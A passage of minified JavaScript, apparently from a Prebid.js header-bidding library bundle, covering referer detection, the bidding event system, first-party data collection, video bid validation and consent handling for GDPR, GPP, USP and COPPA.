it(e,t){(0,a.O8)(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),ie(e.nurl))}const ot=function(){let e;return function(){if(void 0!==e)return e;try{void 0===window.CompressionStream?e=!1:(new window.CompressionStream("gzip"),e=!0)}catch(t){e=!1}return e}}();async function st(e){"string"!=typeof e&&(e=JSON.stringify(e));const t=(new TextEncoder).encode(e),n=new Blob([t]).stream().pipeThrough(new window.CompressionStream("gzip")),r=await new Response(n).blob(),i=await r.arrayBuffer();return new Uint8Array(i)}},10867:(e,t,n)=>{n.d(t,{EN:()=>d,gR:()=>s});var r=n(91933),i=n(10466);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!e)return e;if(/\w+:\/\//.exec(e))return e;let n=t.location.protocol;try{n=t.top.location.protocol}catch(e){}return/^\/\//.exec(e)?n+e:`${n}//${e}`}function s(e){let t,{noLeadingWww:n=!1,noPort:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{t=new URL(o(e))}catch(e){return}return t=r?t.hostname:t.host,n&&t.startsWith("www.")&&(t=t.substring(4)),t}function a(e){try{const t=e.querySelector("link[rel='canonical']");if(null!==t)return t.href}catch(e){}return null}const d=function(e){let t,n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?e:function(){const o=a(i.document),s=i.location.href;return t===o&&s===n||(t=o,n=s,r=e()),r}}((c=window,function(){const e=[],t=function(e){try{if(!e.location.ancestorOrigins)return;return e.location.ancestorOrigins}catch(e){}}(c),n=r.$W.getConfig("maxNestedIframes");let d,l,u,g,f=!1,p=0,m=!1,h=!1,b=!1;do{const n=d,r=h;let o,s=!1,g=null;h=!1,d=d?d.parent:c;try{o=d.location.href||null}catch(e){s=!0}if(s)if(r){const e=n.context;try{g=e.sourceUrl,l=g,b=!0,m=!0,d===c.top&&(f=!0),e.canonicalUrl&&(u=e.canonicalUrl)}catch(e){}}else{(0,i.logWarn)("Trying to access cross domain iframe. Continuing without referrer and location");try{const e=n.document.referrer;e&&(g=e,d===c.top&&(f=!0))}catch(e){}!g&&t&&t[p-1]&&(g=t[p-1],d===c.top&&(b=!0)),g&&!m&&(l=g)}else{if(o&&(g=o,l=g,m=!1,d===c.top)){f=!0;const e=a(d.document);e&&(u=e)}d.context&&d.context.sourceUrl&&(h=!0)}e.push(g),p++}while(d!==c.top&&p<n);e.reverse();try{g=c.top.document.referrer}catch(e){}const y=f||b?l:null,v=r.$W.getConfig("pageUrl")||u||null;let E=r.$W.getConfig("pageUrl")||y||o(v,c);return y&&y.indexOf("?")>-1&&-1===E.indexOf("?")&&(E=`${E}${y.substring(y.indexOf("?"))}`),{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,topmostLocation:l||null,location:y,canonicalUrl:v,page:E,domain:s(E)||null,ref:g||null,legacy:{reachedTop:f,isAmp:m,numIframes:p-1,stack:e,referer:l||null,canonicalUrl:v}}}));var c},10939:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(13064),i=n(10466);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach(e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())}),a=[])}function c(e,t){const n=s;let r=setTimeout(()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()},t);return()=>r}function l(){let{startTime:e=i.timestamp,ttl:t=()=>null,monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,e=>e.expiry),0,e);let u,g;function f(){if(g&&clearTimeout(g),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),g=c(()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach(e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}}),s.delete(n.item),t++}d.splice(0,t),g=null,f()},u-e)}else g=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map(e=>{let t,[d,c]=e;return function(){const e=t={};r.U9.resolve(c(n)).then(n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==g||u>a+o)&&f()))})}}),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},has:e=>s.has(e),delete(e){const t=s.get(e);if(t)for(let e=0;e<d.length&&d[e].expiry<=t.expiry;e++)if(d[e]===t){d.splice(e,1);break}return s.delete(e)},clear(){d.length=0,f(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,f();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},11418:(e,t,n)=>{n.d(t,{IY:()=>A,M:()=>i,RW:()=>f,Tf:()=>m,UE:()=>c,XQ:()=>o,Zh:()=>u,_B:()=>v,as:()=>a,cA:()=>d,h0:()=>h,iD:()=>r,jO:()=>b,nl:()=>E,oA:()=>y,qY:()=>s,tl:()=>p,x5:()=>g,xS:()=>l});const r={PL_CODE:"code",PL_SIZE:"sizes",PL_BIDS:"bids",BD_BIDDER:"bidder",BD_ID:"paramsd",BD_PL_ID:"placementId",ADSERVER_TARGETING:"adserverTargeting",BD_SETTING_STANDARD:"standard"},i="pbjs_debug",o={GOOD:1},s={AUCTION_INIT:"auctionInit",AUCTION_TIMEOUT:"auctionTimeout",AUCTION_END:"auctionEnd",BID_ADJUSTMENT:"bidAdjustment",BID_TIMEOUT:"bidTimeout",BID_REQUESTED:"bidRequested",BID_RESPONSE:"bidResponse",BID_REJECTED:"bidRejected",NO_BID:"noBid",SEAT_NON_BID:"seatNonBid",BID_WON:"bidWon",BIDDER_DONE:"bidderDone",BIDDER_ERROR:"bidderError",SET_TARGETING:"setTargeting",BEFORE_REQUEST_BIDS:"beforeRequestBids",BEFORE_BIDDER_HTTP:"beforeBidderHttp",REQUEST_BIDS:"requestBids",ADD_AD_UNITS:"addAdUnits",AD_RENDER_FAILED:"adRenderFailed",AD_RENDER_SUCCEEDED:"adRenderSucceeded",TCF2_ENFORCEMENT:"tcf2Enforcement",AUCTION_DEBUG:"auctionDebug",BID_VIEWABLE:"bidViewable",STALE_RENDER:"staleRender",EXPIRED_RENDER:"expiredRender",BILLABLE_EVENT:"billableEvent",BID_ACCEPTED:"bidAccepted",RUN_PAAPI_AUCTION:"paapiRunAuction",PBS_ANALYTICS:"pbsAnalytics",PAAPI_BID:"paapiBid",PAAPI_NO_BID:"paapiNoBid",PAAPI_ERROR:"paapiError",BEFORE_PBS_HTTP:"beforePBSHttp",BROWSI_INIT:"browsiInit",BROWSI_DATA:"browsiData",BROWSER_INTERVENTION:"browserIntervention"},a={PREVENT_WRITING_ON_MAIN_DOCUMENT:"preventWritingOnMainDocument",NO_AD:"noAd",EXCEPTION:"exception",CANNOT_FIND_AD:"cannotFindAd",MISSING_DOC_OR_ADID:"missingDocOrAdid"},d={bidWon:"adUnitCode"},c={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"},l={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",SOURCE:"hb_source",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_ID:"hb_cache_id",CACHE_HOST:"hb_cache_host",ADOMAIN:"hb_adomain",ACAT:"hb_acat",CRID:"hb_crid",DSP:"hb_dsp",VERSION:"hb_ver"},u={BIDDER:"hb_bidder",AD_ID:"hb_adid",PRICE_BUCKET:"hb_pb",SIZE:"hb_size",DEAL:"hb_deal",FORMAT:"hb_format",UUID:"hb_uuid",CACHE_HOST:"hb_cache_host",VERSION:"hb_ver"},g={title:"hb_native_title",body:"hb_native_body",body2:"hb_native_body2",privacyLink:"hb_native_privacy",privacyIcon:"hb_native_privicon",sponsoredBy:"hb_native_brand",image:"hb_native_image",icon:"hb_native_icon",clickUrl:"hb_native_linkurl",displayUrl:"hb_native_displayurl",cta:"hb_native_cta",rating:"hb_native_rating",address:"hb_native_address",downloads:"hb_native_downloads",likes:"hb_native_likes",phone:"hb_native_phone",price:"hb_native_price",salePrice:"hb_native_saleprice",rendererUrl:"hb_renderer_url",adTemplate:"hb_adTemplate"},f={SRC:"s2s",DEFAULT_ENDPOINT:"https://prebid.adnxs.com/pbs/v1/openrtb2/auction",SYNCED_BIDDERS_KEY:"pbjsSyncs"},p={BID_TARGETING_SET:"targetingSet",RENDERED:"rendered",BID_REJECTED:"bidRejected"},m={INVALID:"Bid has missing or invalid properties",INVALID_REQUEST_ID:"Invalid request ID",BIDDER_DISALLOWED:"Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes",FLOOR_NOT_MET:"Bid does not meet price floor",CANNOT_CONVERT_CURRENCY:"Unable to convert currency",DSA_REQUIRED:"Bid does not provide required DSA transparency info",DSA_MISMATCH:"Bid indicates inappropriate DSA rendering method",PRICE_TOO_HIGH:"Bid price exceeds maximum value"},h={body:"desc",body2:"desc2",sponsoredBy:"sponsored",cta:"ctatext",rating:"rating",address:"address",downloads:"downloads",likes:"likes",phone:"phone",price:"price",salePrice:"saleprice",displayUrl:"displayurl"},b={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},y={ICON:1,MAIN:3},v=["privacyIcon","clickUrl","adTemplate","rendererUrl","type"],E={REQUEST:"Prebid Request",RESPONSE:"Prebid Response",NATIVE:"Prebid Native",EVENT:"Prebid Event",INTERVENTION:"Prebid Intervention"},A="__pb_locator__"},13064:(e,t,n)=>{n.d(t,{U9:()=>o,cb:()=>s,v6:()=>a});var r=n(51748);const i=(0,r.m)().setTimeout??setTimeout,o=(0,r.m)().Promise??Promise;function s(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new o(t=>{i(t,e)})}function a(){let e,t,{promiseFactory:n=e=>new o(e)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n((n,r)=>{e=n,t=r}),resolve:r(e),reject:r(t)}}},15482:(e,t,n)=>{n.d(t,{S9:()=>l,cT:()=>c,lc:()=>u});var r=n(91933),i=n(10466);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.$W.getConfig("ttlBuffer",e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)}),r.$W.getConfig(o,e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach(e=>e(a))})},16169:(e,t,n)=>{n.d(t,{wU:()=>T});var r=n(32592),i=n(10867),o=n(91780),s=n(10466),a=n(58928),d=n(83435),c=n(26665),l=n(43958),u=n(83367),g=n(91933),f=n(42217),p=n(13064),m=n(51833),h=n(53202),b=n(77610),y=n(45808),v=n(70736),E=n(30183);const A={getRefererInfo:i.EN,findRootDomain:o.S,getWindowTop:s.getWindowTop,getWindowSelf:s.getWindowSelf,getHighEntropySUA:f.FD,getLowEntropySUA:f.zO,getDocument:s.getDocument},w=(0,m.i8)("FPD"),T=(0,r.A_)("sync",e=>{const t=[e,C().catch(()=>null),p.U9.resolve("cookieDeprecationLabel"in navigator&&(0,h.io)(y.Ue,(0,b.s)(v.tp,"cdep"))&&navigator.cookieDeprecationLabel.getValue()).catch(()=>null)];return p.U9.all(t).then(e=>{let[t,n,r]=e;const i=A.getRefererInfo();if(Object.entries(O).forEach(e=>{let[n,r]=e;const o=r(t,i);o&&Object.keys(o).length>0&&(t[n]=(0,s.mergeDeep)({},o,t[n]))}),n&&(0,d.J)(t,"device.sua",Object.assign({},n,t.device.sua)),r){const e={cdep:r};(0,d.J)(t,"device.ext",Object.assign({},e,t.device.ext))}const o=A.getDocument().documentElement.lang;if(o&&((0,d.J)(t,"site.ext.data.documentLang",o),!(0,a.A)(t,"site.content.language"))){const e=o.split("-")[0];(0,d.J)(t,"site.content.language",e)}t=w(t);for(const e of m.Dy)if((0,m.O$)(t,e)){t[e]=(0,s.mergeDeep)({},U(t,i),t[e]);break}return t})});function I(e){try{return e(A.getWindowTop())}catch(t){return e(A.getWindowSelf())}}function C(){const e=g.$W.getConfig("firstPartyData.uaHints");return Array.isArray(e)&&0!==e.length?A.getHighEntropySUA(e):p.U9.resolve(A.getLowEntropySUA())}function S(e){return(0,c.SH)(e,Object.keys(e))}const O={site(e,t){if(!m.Dy.filter(e=>"site"!==e).some(m.O$.bind(null,e)))return S({page:t.page,ref:t.ref})},device:()=>I(e=>{const t=(0,l.Ot)().screen.width,n=(0,l.Ot)().screen.height,{width:r,height:i}=(0,E.M)();return{w:t,h:n,dnt:(0,u.l)()?1:0,ua:e.navigator.userAgent,language:e.navigator.language.split("-").shift(),ext:{vpw:r,vph:i}}}),regs(){const e={};I(e=>e.navigator.globalPrivacyControl)&&(0,d.J)(e,"ext.gpc","1");const t=g.$W.getConfig("coppa");return"boolean"==typeof t&&(e.coppa=t?1:0),e}},B=(0,s.memoize)(()=>I(e=>{const t=e.document,n=Array.from(t.querySelectorAll('script[type="application/ld+json"]'));let r=[];for(const e of n)try{const t=JSON.parse(e.textContent),n=Array.isArray(t)?t:[t];for(const e of n)if("string"==typeof e.keywords){const t=e.keywords.split(",").map(e=>e.trim()).filter(e=>e.length>0);r.push(...t)}}catch(e){}return r})),R=(0,s.memoize)(()=>I(e=>e.document.querySelector('meta[name="keywords"]')?.content?.split(",").map(e=>e.trim())));function U(e,t){const n=(0,i.gR)(t.page,{noLeadingWww:!0}),r=new Set;return(g.$W.getConfig("firstPartyData.keywords.meta")??1)&&(R()??[]).forEach(e=>r.add(e)),(g.$W.getConfig("firstPartyData.keywords.json")??1)&&(B()??[]).forEach(e=>r.add(e)),S({domain:n,keywords:r.size>0?Array.from(r.keys()).join(","):void 0,publisher:S({domain:A.findRootDomain(n)})})}},18014:(e,t,n)=>{n.r(t),n.d(t,{addEvents:()=>y,clearEvents:()=>E,emit:()=>b,get:()=>m,getEvents:()=>h,has:()=>v,off:()=>p,on:()=>f});var r=n(10466),i=n(11418),o=n(10939),s=n(91933);const a="eventHistoryTTL";let d=null;const c=(0,o.H)({monotonic:!0,ttl:()=>d});s.$W.getConfig(a,e=>{const t=d,n=e?.[a];d="number"==typeof n?1e3*n:null,t!==d&&c.refresh()});let l=Object.values(i.qY);const u=i.cA,g=function(){const e={};function t(e){return l.includes(e)}return{has:t,on:function(n,i,o){if(t(n)){const t=e[n]||{que:[]};o?(t[o]=t[o]||{que:[]},t[o].que.push(i)):t.que.push(i),e[n]=t}else r.logError("Wrong event name : "+n+" Valid event names :"+l)},emit:function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];!function(t,n){r.logMessage("Emitting event for: "+t);const i=n[0]||{},o=i[u[t]],s=e[t]||{que:[]};var a=Object.keys(s);const d=[];c.add({eventType:t,args:i,id:o,elapsedTime:r.getPerformanceNow()}),o&&a.includes(o)&&d.push(...s[o].que),d.push(...s.que),(d||[]).forEach(function(e){if(e)try{e(...n)}catch(e){r.logError("Error executing handler:","events.js",e,t)}})}(t,i)},off:function(t,n,i){const o=e[t];r.isEmpty(o)||r.isEmpty(o.que)&&r.isEmpty(o[i])||i&&(r.isEmpty(o[i])||r.isEmpty(o[i].que))||(i?(o[i].que||[]).forEach(function(e){const t=o[i].que;e===n&&t.splice(t.indexOf(e),1)}):(o.que||[]).forEach(function(e){const t=o.que;e===n&&t.splice(t.indexOf(e),1)}),e[t]=o)},get:function(){return e},addEvents:function(e){l=l.concat(e)},getEvents:function(){return c.toArray().map(e=>Object.assign({},e))}}}();r._setEventEmitter(g.emit.bind(g));const{on:f,off:p,get:m,getEvents:h,emit:b,addEvents:y,has:v}=g;function E(){c.clear()}},22517:(e,t,n)=>{n.d(t,{Cf:()=>a,S3:()=>i,Tb:()=>o,WR:()=>s,e4:()=>c,pS:()=>u,qN:()=>d,yB:()=>g,zt:()=>r});const r=["request","imp","bidResponse","response"],[i,o,s,a]=r,[d,c]=["default","pbs"],l=new Set(r);const{registerOrtbProcessor:u,getProcessors:g}=function(){const e={};return{registerOrtbProcessor(t){let{type:n,name:i,fn:o,priority:s=0,dialects:a=[d]}=t;if(!l.has(n))throw new Error(`ORTB processor type must be one of: ${r.join(", ")}`);a.forEach(t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(n)||(e[t][n]={}),e[t][n][i]={priority:s,fn:o}})},getProcessors:t=>e[t]||{}}}()},25291:(e,t,n)=>{n.d(t,{Dk:()=>s,Ez:()=>l,Ii:()=>o,OI:()=>u,TQ:()=>m,U3:()=>b,XG:()=>g,ZI:()=>h,Zw:()=>c,bt:()=>f,e3:()=>p,iK:()=>a,q7:()=>d});var r=n(70736),i=n(32592);const o="component",s=o+"Type",a=o+"Name",d="adapterCode",c="storageType",l="storageKey",u="write",g="configName",f="syncType",p="syncUrl",m="_config";function h(e){return function(t,n,i){const c={[s]:t,[a]:n,[o]:`${t}.${n}`};return t===r.tW&&(c[d]=e(n)),b(Object.assign(c,i))}}const b=(0,i.A_)("sync",e=>e)},26665:(e,t,n)=>{n.d(t,{Et:()=>h,Fq:()=>v,Go:()=>i,KG:()=>g,Lm:()=>y,O8:()=>p,Qd:()=>b,SH:()=>o,Uu:()=>E,cy:()=>m,fp:()=>f});var r=n(91490);function i(e){return(0,r.Q)(e)||{}}function o(e,t){return t.filter(t=>e[t]).reduce((t,n)=>Object.assign(t,{[n]:e[n]}),{})}const s="String",a="Function",d="Number",c="Object",l="Boolean",u=Object.prototype.toString;function g(e,t){return u.call(e)==="[object "+t+"]"}function f(e){return g(e,a)}function p(e){return g(e,s)}const m=Array.isArray.bind(Array);function h(e){return g(e,d)}function b(e){return g(e,c)}function y(e){return g(e,l)}const v=Number.isInteger.bind(Number);function E(e,t){return m(e)&&(!t||e.length===t)&&e.every(e=>v(e))}},32592:(e,t,n)=>{n.d(t,{A_:()=>s,Gc:()=>d,Y6:()=>p,Yn:()=>c,bz:()=>f,pT:()=>l,u2:()=>m,xG:()=>g});var r=n(35481),i=n.n(r),o=n(13064);const s=i()({ready:i().SYNC|i().ASYNC|i().QUEUE}),a=(0,o.v6)();s.ready=(()=>{const e=s.ready;return function(){try{return e.apply(s)}finally{a.resolve()}}})();const d=a.promise,c=s.get;function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;0===e.getHooks({hook:t}).length&&e.before(t,n)}const u={};function g(e,t){let{postInstallAllowed:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};s("async",function(r){r.forEach(e=>t(...e)),n&&(u[e]=t)},e)([])}function f(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];const i=u[e];if(i)return i(...n);c(e).before((e,t)=>{t.push(n),e(t)})}function p(e,t){return Object.defineProperties(t,Object.fromEntries(["before","after","getHooks","removeAll"].map(t=>[t,{get:()=>e[t]}]))),t}function m(e){return p(e,function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.push(function(){}),e.apply(this,n)})}},36220:(e,t,n)=>{n.d(t,{E2:()=>m,H6:()=>c,V0:()=>f,Zy:()=>g,mn:()=>l,vk:()=>p});var r=n(26665),i=n(10466),o=n(91933),s=n(32592),a=n(63006),d=n(765);const c="outstream",l="instream",u=[["mimes",e=>Array.isArray(e)&&e.length>0&&e.every(e=>"string"==typeof e)],["minduration",r.Fq],["maxduration",r.Fq],["startdelay",r.Fq],["maxseq",r.Fq],["poddur",r.Fq],["protocols",r.Uu],["w",r.Fq],["h",r.Fq],["podid",r.O8],["podseq",r.Fq],["rqddurs",r.Uu],["placement",r.Fq],["plcmt",r.Fq],["linearity",r.Fq],["skip",e=>[1,0].includes(e)],["skipmin",r.Fq],["skipafter",r.Fq],["sequence",r.Fq],["slotinpod",r.Fq],["mincpmpersec",r.Et],["battr",r.Uu],["maxextended",r.Fq],["minbitrate",r.Fq],["maxbitrate",r.Fq],["boxingallowed",r.Fq],["playbackmethod",r.Uu],["playbackend",r.Fq],["delivery",r.Uu],["pos",r.Fq],["api",r.Uu],["companiontype",r.Uu],["poddedupe",r.Uu]],g=new Map(u);function f(e){const t=e?.mediaTypes?.video;if(null!=t){null==t.plcmt&&(t.context===c||[2,3,4].includes(t.placement)?t.plcmt=4:t.playbackmethod?.some?.(e=>[2,6].includes(e))&&(t.plcmt=2));const n=(0,r.Uu)(t.playerSize,2)?t.playerSize:Array.isArray(t.playerSize)&&(0,r.Uu)(t.playerSize[0])?t.playerSize[0]:null,o=(0,r.Et)(t.w)&&(0,r.Et)(t.h)?[t.w,t.h]:null;let s=!1;null==n?null!=o&&(null!=t.playerSize?s=!0:t.playerSize=[o]):["w","h"].forEach((e,r)=>{null!=t[e]&&t[e]!==n[r]?s=!0:t[e]=n[r]}),s&&(0,i.logWarn)(`Ad unit "${e.code} has conflicting playerSize and w/h`,e)}}function p(e){let{index:t=a.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return m(e,o,n,r,i)}const m=(0,s.A_)("sync",function(e,t,n,r,s){if(n&&(s||r!==c)){const{url:t,useLocal:n}=o.$W.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,i.logError)(`\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with ${(0,d.k)()}.setConfig({ cache: {url: "..."} });\n        or local cache with ${(0,d.k)()}.setConfig({ cache: { useLocal: true }});\n      `),!1)}return!(r===c&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)},"checkVideoBidSetup")},37841:(e,t,n)=>{n.d(t,{Ak:()=>h,BO:()=>f,K7:()=>p,NL:()=>b});var r=n(91933);const i="performanceMetrics",o=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),s=new WeakMap;function a(e,t,n){return function(){t&&t();try{for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e.apply(this,i)}finally{n&&n()}}}function d(){let{now:e=o,mkNode:t=l,mkTimer:n=c,mkRenamer:r=e=>e,nodes:i=s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(){return function o(s){let a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>({forEach(t){t(e)}});a=r(a);const d=(c="timestamps",function(e){return s.dfWalk({visit(t,n){const r=n[c];if(r.hasOwnProperty(e))return r[e]}})});var c;function l(e,t){const n=a(e);s.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(e,r){n.forEach(n=>{null==e?r.metrics[n]=t:(r.groups.hasOwnProperty(n)||(r.groups[n]=[]),r.groups[n].push(t))})}})}function u(t){return n(e,e=>l(t,e))}function g(){let e={};return s.dfWalk({visit(t,n){e=Object.assign({},!t||t.includeGroups?n.groups:null,n.metrics,e)}}),e}const f={startTiming:u,measureTime:function(e,t){return u(e).stopAfter(t)()},measureHookTime:function(e,t,n){const r=u(e);return n(function(e){const t=r.stopBefore(e);return t.bail=e.bail&&r.stopBefore(e.bail),t.stopTiming=r,t.untimed=e,t}(t))},checkpoint:function(t){s.timestamps[t]=e()},timeSince:function(t,n){const r=d(t),i=null!=r?e()-r:null;return null!=n&&l(n,i),i},timeBetween:function(e,t,n){const r=d(e),i=d(t),o=null!=r&&null!=i?i-r:null;return null!=n&&l(n,o),o},setMetric:l,getMetrics:g,fork:function(){let{propagate:e=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o(t([[s,{propagate:e,stopPropagation:n,includeGroups:r}]]),a)},join:function(e){let{propagate:t=!0,stopPropagation:n=!1,includeGroups:r=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const o=i.get(e);null!=o&&o.addParent(s,{propagate:t,stopPropagation:n,includeGroups:r})},newMetrics:function(){return o(s.newSibling(),a)},renameWith:function(e){return o(s,e)},toJSON:()=>g()};return i.set(f,s),f}(t([]))}}function c(e,t){const n=e();let r=!1;function i(){r||(t(e()-n),r=!0)}return i.stopBefore=e=>a(e,i),i.stopAfter=e=>a(e,null,i),i}function l(e){return{metrics:{},timestamps:{},groups:{},addParent(t,n){e.push([t,n])},newSibling:()=>l(e.slice()),dfWalk(){let t,{visit:n,follow:r=()=>!0,visited:i=new Set,inEdge:o}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),t=n(o,this),null!=t)return t;for(const[s,a]of e)if(r(o,a)&&(t=s.dfWalk({visit:n,follow:r,visited:i,inEdge:a}),null!=t))return t}}}}const u=(()=>{const e=function(){},t=()=>({}),n={forEach:e},r=()=>null;r.stopBefore=e=>e,r.stopAfter=e=>e;const i=Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map(e=>[e,{get:t}])));return d({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>n,mkTimer:()=>r,nodes:{get:e,set:e}})()})();let g=!0;function f(e){return g&&e||u}r.$W.getConfig(i,e=>{g=!!e[i]});const p=(()=>{const e=d();return function(){return g?e():u}})();function m(e,t){return function(n,r){var i=this;return function(o){for(var s=arguments.length,a=new Array(s>1?s-1:0),d=1;d<s;d++)a[d-1]=arguments[d];return f(t.apply(i,a)).measureHookTime(e+n,o,e=>r.call(i,e,...a))}}}const h=m("requestBids.",e=>e.metrics),b=m("addBidResponse.",(e,t)=>t.metrics)},40069:(e,t,n)=>{n.d(t,{mZ:()=>o});var r=n(10466),i=n(83435);const o=(0,n(32592).A_)("sync",function(e){return[s,a].forEach(t=>function(e,t){t.global=e(t.global,"global FPD"),Object.entries(t.bidder).forEach(n=>{let[r,i]=n;t.bidder[r]=e(i,`bidder '${r}' FPD`)})}(t,e)),e});function s(e,t){if(!e)return e;const n=[],o=[...(e?.user?.eids??[]).map(e=>[0,e]),...(e?.user?.ext?.eids??[]).map(e=>[1,e])].filter(e=>{let[i,o]=e;return n.findIndex(e=>{let[t,n]=e;return i!==t&&(0,r.deepEqual)(n,o)})>-1?((0,r.logWarn)(`Found duplicate EID in user.eids and user.ext.eids (${t})`,o),!1):(n.push([i,o]),!0)});return o.length>0&&(0,i.J)(e,"user.ext.eids",o.map(e=>{let[t,n]=e;return n})),delete e?.user?.eids,e}function a(e,t){if(!e)return e;const n=e.source?.schain,o=e.source?.ext?.schain;return null==n||null==o||(0,r.deepEqual)(n,o)||(0,r.logWarn)(`Conflicting source.schain and source.ext.schain (${t}), preferring source.schain`,{"source.schain":n,"source.ext.schain":o}),null!=(n??o)&&(0,i.J)(e,"source.ext.schain",n??o),delete e.source?.schain,e}},41385:(e,t,n)=>{n.d(t,{B1:()=>a,SL:()=>v,ad:()=>m,et:()=>h,mW:()=>f,o2:()=>b,t6:()=>p});var r=n(10466),i=n(26665),o=n(13064),s=n(91933);const a=Object.freeze({}),d="gdpr",c="gpp",l="usp",u="coppa";class g{#e;#t;#n;#r;#i=!0;#o;constructor(){this.reset()}#s(e){this.#r=!0,this.#t=e,this.#n.resolve(e)}reset(){this.#n=(0,o.v6)(),this.#e=!1,this.#t=null,this.#r=!1,this.generatedTime=null}enable(){this.#e=!0}get enabled(){return this.#e}get ready(){return this.#r}get promise(){return this.#r?o.U9.resolve(this.#t):(this.#e||this.#s(null),this.#n.promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.timestamp)();this.generatedTime=t,this.#i=!0,this.#s(e)}getConsentData(){return this.#e?this.#t:null}get hash(){return this.#i&&(this.#o=(0,r.cyrb53Hash)(JSON.stringify(this.#t&&this.hashFields?this.hashFields.map(e=>this.#t[e]):this.#t)),this.#i=!1),this.#o}}const f=new class extends g{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,i.O8)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},p=new class extends g{getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},m=new class extends g{hashFields=["applicableSections","gppString"];getConsentMeta(){if(this.getConsentData()&&this.generatedTime)return{generatedAt:this.generatedTime}}},h=(()=>{function e(){return!!s.$W.getConfig("coppa")}return{getCoppa:e,getConsentData:e,getConsentMeta:e,reset(){},get promise(){return o.U9.resolve(e())},get hash(){return e()?"1":"0"}}})(),b=function(){const e={},t={},n={};return{register(r,i,o){o&&((e[i]=e[i]||{})[r]=o,t.hasOwnProperty(i)?t[i]!==o&&(t[i]=n):t[i]=o)},get(r){const i={modules:e[r]||{}};return t.hasOwnProperty(r)&&t[r]!==n&&(i.gvlid=t[r]),i}}}(),y={[d]:f,[l]:p,[c]:m,[u]:h};const v=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:y;const t=Object.entries(e);return Object.assign({get promise(){return o.U9.all(t.map(e=>{let[t,n]=e;return 